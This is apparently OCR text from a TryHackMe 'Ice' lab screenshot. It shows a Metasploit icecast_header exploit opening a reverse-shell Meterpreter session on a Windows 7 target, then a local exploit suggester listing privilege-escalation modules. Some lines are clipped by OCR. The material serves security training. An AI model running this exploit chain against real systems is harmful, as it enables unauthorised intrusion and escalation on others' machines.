 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:26 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 1 opened (10.10.108.38:4444 -> 10.10.134.237:49285) at 2021-07-02 05:20:15 +0100
terpreter > getuid
rver username: Dark-PC\Dark
terpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.134.237 - Collecting local exploits for x86/windows...
[*] 10.10.134.237 - 34 exploit checks are being tried...
[+] 10.10.134.237 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.134.237 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) >